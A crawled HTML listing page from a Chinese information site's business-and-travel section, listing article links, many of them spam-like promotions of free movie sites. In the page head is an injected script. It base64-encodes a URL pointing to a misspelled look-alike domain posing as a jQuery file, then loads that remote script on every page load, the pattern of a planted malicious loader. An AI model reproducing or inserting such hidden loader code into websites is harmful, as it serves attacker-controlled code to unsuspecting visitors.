

--- FILE ---
content_type: text/html; charset=UTF8
request_url: http://www.vrtim.cn/list/4/4.html
body_size: 3261
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
		<title>商旅生涯_第4页_望江信息社</title>
        <meta name="viewport" content="width=device-width,target-densitydpi=high-dpi,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,"/>
        <meta name="keywords" content="">
		<meta name="description" content="">
		<link rel="shortcut icon" href="/favicon.ico">
        <!--[if lt IE 9]>
          <script src="http://apps.bdimg.com/libs/html5shiv/3.7/html5shiv.min.js"></script>
          <script src="http://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
          <script type="text/javascript"  src="/Public/Common/plugins/bootstrap/js/jquery-1.12.1.min.js"></script>
        <![endif]-->      
        <link href="/Public/Common/css/page.css" rel="stylesheet">
		<link href="/Public/Common/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet">
        <script type="text/javascript"  src="/Public/Common/plugins/bootstrap/js/jquery-2.2.1.min.js"></script>
		<script type="text/javascript"  src="/Public/Common/plugins/bootstrap/js/bootstrap.min.js"></script>

	<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body style="background-color:#EEEED1;">



 
<div class="container-fluid" style="background-color: #000;"> 
<div class="container"> 
<div class="row">
  <nav class="nav navbar-inverse"  role="navigation" style="background-color: 000;">     
    <button class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
    

        <div class="collapse navbar-collapse" style="padding-left: 0px;padding-right:0px;">
            <ul class="nav navbar-nav">
            <li style="background-color: green;"><a href="/" class="navbar-brand"><span style="color:#FFF;">望江信息社</span></a></li>
            <li><a style="color: #FFF;" href="http://www.vrtim.cn/list/1.html">房产家居</a></li><li><a style="color: #FFF;" href="http://www.vrtim.cn/list/2.html">生活百科</a></li><li><a style="color: #FFF;" href="http://www.vrtim.cn/list/3.html">美食文化</a></li><li><a style="color: #FFF;" href="http://www.vrtim.cn/list/4.html">商旅生涯</a></li><li><a style="color: #FFF;" href="http://www.vrtim.cn/list/5.html">热点新闻</a></li><li><a style="color: #FFF;" href="http://www.vrtim.cn/list/6.html">国际资讯</a></li>            </ul>
            <div class="navbar-right">
            <ul class="hidden-xs nav navbar-nav">
            <li>
            	<form class="navbar-form navbar-left" role="search">
		<div class="form-group">
			<input type="text" class="form-control" placeholder="Search">
		</div>
		<button type="submit" class="btn btn-default">搜索</button>
	</form>
    </li>
            </ul>
 
            <div style="height: 10px;"></div>
            </div>
        </div>
</nav>
</div>
</div>
</div>

<div class="container" style="background-color: #FFF;"> 


						<div class="row" >
							<div class="col-md-12" style="background-color: #FFF;margin-top:20px;margin-bottom:20px;padding-top:20px;padding-bottom:20px;">
                            <ul class="list-group" style="border: 0px;">
                            <li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251113/43485991.html">薄膜电容器的作用</a>
                            <span style="float: right;">2025-11-13 01:28:47</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251111/92632757.html">女人的哭闹与沉默，男人真的懂吗</a>
                            <span style="float: right;">2025-11-11 13:03:29</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251111/51595810.html">别去追寻什么理想的婚姻，那根本不现实</a>
                            <span style="float: right;">2025-11-11 12:58:04</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251110/35674133.html">血糖仪多少钱一台家用?性价比高？三诺血糖仪成年轻人首选</a>
                            <span style="float: right;">2025-11-10 23:45:41</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251110/85368013.html">探秘免费电影网：海量影视资源任你畅享</a>
                            <span style="float: right;">2025-11-10 15:02:43</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251110/47695900.html">探寻非凡之美：非凡影院的魅力</a>
                            <span style="float: right;">2025-11-10 16:21:35</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251110/83588048.html">探索电影世界的窗口——人人电影网</a>
                            <span style="float: right;">2025-11-10 16:00:02</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251110/16799528.html">福利看看：揭秘福利待遇背后的秘密</a>
                            <span style="float: right;">2025-11-10 15:26:47</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251110/49633342.html">探讨高清电影在线：让观影体验升级</a>
                            <span style="float: right;">2025-11-10 15:58:02</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251110/20012899.html">探秘8985电影网：免费看大片的最佳选择</a>
                            <span style="float: right;">2025-11-10 15:41:25</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251110/29421519.html">PLM工程管理系统公司：提升企业竞争力的关键所在</a>
                            <span style="float: right;">2025-11-10 00:02:01</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251109/46266506.html">6090新视觉：探索数字时代的创新与未来</a>
                            <span style="float: right;">2025-11-09 20:10:02</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251109/10202025.html">探索未知，开启6080新视觉</a>
                            <span style="float: right;">2025-11-09 18:27:29</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251109/53332909.html">探索电影世界，畅享精彩影视——8090电影网</a>
                            <span style="float: right;">2025-11-09 18:24:48</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251109/27406713.html">丝路商都·跨境潮起 共拓全球产业新蓝海</a>
                            <span style="float: right;">2025-11-09 17:40:23</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251108/41560065.html">手机云影视：随时随地畅享视听乐趣</a>
                            <span style="float: right;">2025-11-08 16:28:16</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251108/07522693.html">探索神马影院：畅享电影之乐</a>
                            <span style="float: right;">2025-11-08 17:42:11</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251108/51939471.html">如何优化电商ERP系统提升企业运营效率</a>
                            <span style="float: right;">2025-11-08 16:51:13</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251108/34203309.html">Unleashing the Power of InvaDigm: A Revolution in Digital Marketing</a>
                            <span style="float: right;">2025-11-08 16:47:30</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;">
                            <a href="http://www.vrtim.cn/20251108/27876104.html">探讨网络兼职的现状与发展</a>
                            <span style="float: right;">2025-11-08 16:52:30</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            <span class="text-center"><div class=sabrosus> <a class="prev" href="http://www.vrtim.cn/list/4/3.html"><<</a> <a class="num" href="http://www.vrtim.cn/list/4/1.html">1</a><a class="num" href="http://www.vrtim.cn/list/4/2.html">2</a><a class="num" href="http://www.vrtim.cn/list/4/3.html">3</a><span class="current">4</span><a class="num" href="http://www.vrtim.cn/list/4/5.html">5</a><a class="num" href="http://www.vrtim.cn/list/4/6.html">6</a><a class="num" href="http://www.vrtim.cn/list/4/7.html">7</a><a class="num" href="http://www.vrtim.cn/list/4/8.html">8</a><a class="num" href="http://www.vrtim.cn/list/4/9.html">9</a><a class="num" href="http://www.vrtim.cn/list/4/10.html">10</a><a class="num" href="http://www.vrtim.cn/list/4/11.html">11</a> <a class="next" href="http://www.vrtim.cn/list/4/5.html">>></a> <a class="end" href="http://www.vrtim.cn/list/4/200.html">200</a></div></span>
							</div>           
						</div>




</div>
<div class="container-fluid" style="background-color: #000;"> 
<div style="height: 10px;"></div>
        <div class="row text-center">
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo01.gif" />
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo02.gif" />
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo03.png" />
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo04.gif" />
            <img style="border:1px solid #FFF;margin:10px;width:110px;height: 51px;" src="/Public/Home/images/footer_logo06.gif" />
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo09.gif" />
        </div>
        
<div style="height: 5px;"></div>
						<div class="row">
							<div class="col-md-12 text-center" style="color: #FFF;">
								Copyright© 2015-2020 望江信息社版权所有
							</div>
						</div>  
                        <div style="height: 10px;"></div>  

</div>                 
</body>
</html>